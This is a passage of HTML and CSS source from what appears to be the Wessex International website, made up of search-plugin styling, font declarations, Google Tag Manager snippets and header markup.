.proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro2_1 .probox .proinput input.orig,#ajaxsearchpro2_2 .probox .proinput input.orig,div.asp_m.asp_m_2 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:50px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro2_1 .probox .proinput input.autocomplete,#ajaxsearchpro2_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_2 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:50px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-50px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro2_1 .probox .proinput input.orig,.rtl #ajaxsearchpro2_2 .probox .proinput input.orig,.rtl #ajaxsearchpro2_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro2_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_2 .probox .proinput input.orig,.rtl div.asp_m.asp_m_2 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro2_1 .probox .proinput,.rtl #ajaxsearchpro2_2 .probox .proinput,.rtl div.asp_m.asp_m_2 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro2_1 .probox .proloading,.rtl #ajaxsearchpro2_1 .probox .proclose,.rtl #ajaxsearchpro2_2 .probox .proloading,.rtl #ajaxsearchpro2_2 .probox .proclose,.rtl div.asp_m.asp_m_2 .probox .proloading,.rtl div.asp_m.asp_m_2 .probox .proclose{order:3}div.asp_m.asp_m_2 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_2 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_2 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_2 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro2_1 .probox .proinput input.autocomplete,#ajaxsearchpro2_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_2 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro2_1 .probox .proloading,#ajaxsearchpro2_1 .probox .proclose,#ajaxsearchpro2_1 .probox .promagnifier,#ajaxsearchpro2_1 .probox .prosettings,#ajaxsearchpro2_2 .probox .proloading,#ajaxsearchpro2_2 .probox .proclose,#ajaxsearchpro2_2 .probox .promagnifier,#ajaxsearchpro2_2 .probox .prosettings,div.asp_m.asp_m_2 .probox .proloading,div.asp_m.asp_m_2 .probox .proclose,div.asp_m.asp_m_2 .probox .promagnifier,div.asp_m.asp_m_2 .probox .prosettings{width:50px;height:50px;flex:0 0 50px;flex-grow:0;order:7;-webkit-flex:0 0 50px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro2_1 .probox .proclose svg,#ajaxsearchpro2_2 .probox .proclose svg,div.asp_m.asp_m_2 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro2_1 .probox .proloading,#ajaxsearchpro2_2 .probox .proloading,div.asp_m.asp_m_2 .probox .proloading{width:50px;height:50px;min-width:50px;min-height:50px;max-width:50px;max-height:50px}#ajaxsearchpro2_1 .probox .proloading .asp_loader,#ajaxsearchpro2_2 .probox .proloading .asp_loader,div.asp_m.asp_m_2 .probox .proloading .asp_loader{width:46px;height:46px;min-width:46px;min-height:46px;max-width:46px;max-height:46px}#ajaxsearchpro2_1 .probox .promagnifier,#ajaxsearchpro2_2 .probox .promagnifier,div.asp_m.asp_m_2 .probox .promagnifier{width:auto;height:50px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_2 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro2_1 .probox .promagnifier .innericon,#ajaxsearchpro2_2 .probox .promagnifier .innericon,div.asp_m.asp_m_2 .probox .promagnifier .innericon{display:block;width:50px;height:50px;float:right}#ajaxsearchpro2_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro2_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_2 .probox .promagnifier .asp_text_button{display:block;width:auto;height:50px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgba(51,51,51,1);font-size:15px;line-height:normal;text-shadow:none;line-height:50px}#ajaxsearchpro2_1 .probox .promagnifier .innericon svg,#ajaxsearchpro2_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_2 .probox .promagnifier .innericon svg{fill:rgb(54,54,54)}#ajaxsearchpro2_1 .probox .prosettings .innericon svg,#ajaxsearchpro2_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_2 .probox .prosettings .innericon svg{fill:rgb(54,54,54)}#ajaxsearchpro2_1 .probox .promagnifier,#ajaxsearchpro2_2 .probox .promagnifier,div.asp_m.asp_m_2 .probox .promagnifier{width:50px;height:50px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro2_1 .probox .prosettings,#ajaxsearchpro2_2 .probox .prosettings,div.asp_m.asp_m_2 .probox .prosettings{width:50px;height:50px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores2_1,#ajaxsearchprores2_2,div.asp_r.asp_r_2{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores2_1 .asp_nores,#ajaxsearchprores2_2 .asp_nores,div.asp_r.asp_r_2 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores2_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores2_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_2 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores2_1 .asp_nores .asp_keyword,#ajaxsearchprores2_2 .asp_nores .asp_keyword,div.asp_r.asp_r_2 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores2_1 .asp_results_top,#ajaxsearchprores2_2 .asp_results_top,div.asp_r.asp_r_2 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores2_1 .results .item,#ajaxsearchprores2_2 .results .item,div.asp_r.asp_r_2 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores2_1 .results .item.hovered,#ajaxsearchprores2_2 .results .item.hovered,div.asp_r.asp_r_2 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores2_1 .results .item .asp_image,#ajaxsearchprores2_2 .results .item .asp_image,div.asp_r.asp_r_2 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores2_1 .results .item .asp_item_overlay_img,#ajaxsearchprores2_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_2 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores2_1 .results .item .asp_content,#ajaxsearchprores2_2 .results .item .asp_content,div.asp_r.asp_r_2 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores2_1 .results .item .asp_content h3,#ajaxsearchprores2_2 .results .item .asp_content h3,div.asp_r.asp_r_2 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores2_1 .results .item .asp_content h3 a,#ajaxsearchprores2_2 .results .item .asp_content h3 a,div.asp_r.asp_r_2 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores2_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores2_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_2 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores2_1 .results .item div.etc,#ajaxsearchprores2_2 .results .item div.etc,div.asp_r.asp_r_2 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores2_1 .results .item .etc .asp_author,#ajaxsearchprores2_2 .results .item .etc .asp_author,div.asp_r.asp_r_2 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores2_1 .results .item .etc .asp_date,#ajaxsearchprores2_2 .results .item .etc .asp_date,div.asp_r.asp_r_2 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores2_1 .results .item div.asp_content,#ajaxsearchprores2_2 .results .item div.asp_content,div.asp_r.asp_r_2 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores2_1 span.highlighted,#ajaxsearchprores2_2 span.highlighted,div.asp_r.asp_r_2 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores2_1 p.showmore,#ajaxsearchprores2_2 p.showmore,div.asp_r.asp_r_2 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores2_1 p.showmore a,#ajaxsearchprores2_2 p.showmore a,div.asp_r.asp_r_2 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores2_1 .asp_res_loader,#ajaxsearchprores2_2 .asp_res_loader,div.asp_r.asp_r_2 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores2_1.isotopic .asp_res_loader,#ajaxsearchprores2_2.isotopic .asp_res_loader,div.asp_r.asp_r_2.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores2_1 .asp_res_loader .asp_loader,#ajaxsearchprores2_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_2 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_2.searchsettings,div.asp_s.asp_s_2.searchsettings,div.asp_s.asp_s_2.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:0 0 0 1px rgb(181,181,181) inset;;max-width:208px;z-index:2}div.asp_s.asp_s_2.searchsettings.asp_s,div.asp_s.asp_s_2.searchsettings.asp_s,div.asp_s.asp_s_2.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings2_1.searchsettings,#ajaxsearchprobsettings2_2.searchsettings,div.asp_sb.asp_sb_2.searchsettings{max-width:none}div.asp_s.asp_s_2.searchsettings form,div.asp_s.asp_s_2.searchsettings form,div.asp_s.asp_s_2.searchsettings form{display:flex}div.asp_sb.asp_sb_2.searchsettings form,div.asp_sb.asp_sb_2.searchsettings form,div.asp_sb.asp_sb_2.searchsettings form{display:flex}#ajaxsearchprosettings2_1.searchsettings div.asp_option_label,#ajaxsearchprosettings2_2.searchsettings div.asp_option_label,#ajaxsearchprosettings2_1.searchsettings .asp_label,#ajaxsearchprosettings2_2.searchsettings .asp_label,div.asp_s.asp_s_2.searchsettings div.asp_option_label,div.asp_s.asp_s_2.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings2_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings2_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_2.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings2_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings2_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings2_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings2_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_2.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings2_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings2_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings2_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings2_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings2_1.searchsettings fieldset,#ajaxsearchprosettings2_2.searchsettings fieldset,div.asp_s.asp_s_2.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings2_1.searchsettings fieldset,#ajaxsearchprobsettings2_2.searchsettings fieldset,div.asp_sb.asp_sb_2.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings2_1.searchsettings fieldset legend,#ajaxsearchprosettings2_2.searchsettings fieldset legend,div.asp_s.asp_s_2.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores2_1.vertical,#ajaxsearchprores2_2.vertical,div.asp_r.asp_r_2.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:1px solid rgb(181,181,181);border-radius:3px 3px 3px 3px;box-shadow:0 0 9px -7px #000 inset;visibility:hidden;display:none}#ajaxsearchprores2_1.vertical .results,#ajaxsearchprores2_2.vertical .results,div.asp_r.asp_r_2.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores2_1.vertical .item,#ajaxsearchprores2_2.vertical .item,div.asp_r.asp_r_2.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores2_1.vertical .item .asp_content h3,#ajaxsearchprores2_2.vertical .item .asp_content h3,div.asp_r.asp_r_2.vertical .item .asp_content h3{display:inline}#ajaxsearchprores2_1.vertical .results .item .asp_content,#ajaxsearchprores2_2.vertical .results .item .asp_content,div.asp_r.asp_r_2.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores2_1.vertical .results .item .asp_image,#ajaxsearchprores2_2.vertical .results .item .asp_image,div.asp_r.asp_r_2.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores2_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores2_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_2.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores2_1.vertical .results .item::after,#ajaxsearchprores2_2.vertical .results .item::after,div.asp_r.asp_r_2.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores2_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores2_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_2.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores2_1 .asp_group_header,#ajaxsearchprores2_2 .asp_group_header,div.asp_r.asp_r_2 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores2_1.vertical .results,#ajaxsearchprores2_2.vertical .results,div.asp_r.asp_r_2.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores2_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores2_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_2.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="us-woo-cart_compact wpb-js-composer js-comp-ver-7.2 vc_responsive elementor-default elementor-kit-62537" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP8BCCX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP8BCCX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_7066" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><div class="w-socials hidden_for_tablets ush_socials_1 align_left color_text shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/wessexuk" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item twitter"><a target="_blank" rel="nofollow" href="https://twitter.com/wessexintl" class="w-socials-item-link" title="Twitter" aria-label="Twitter"><span class="w-socials-item-link-hover"></span><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="w-socials-item linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/wessex-international" class="w-socials-item-link" title="LinkedIn" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/c/WessexInternational" class="w-socials-item-link" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/wessexinternational/" class="w-socials-item-link" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div></div></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_2"><a href="/" aria-label="wessex-international-white-logo-mobile" class="w-image-h"><img fetchpriority="high" width="558" height="111" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2019/12/wessex-international-white-logo-mobile.png" class="attachment-full size-full" alt="" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"><div class="w-html ush_html_4 has_text_color"><div class="asp_w_container asp_w_container_2 asp_w_container_2_1" data-id="2">
	<div class='asp_w asp_m asp_m_2 asp_m_2_1 wpdreams_asp_sc wpdreams_asp_sc-2 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="2"
		 data-name="Main Form"
		 		 data-instance="1"
		 id='ajaxsearchpro2_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_simple-circle">
                        </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_2_1"
	 data-asp-id="2"
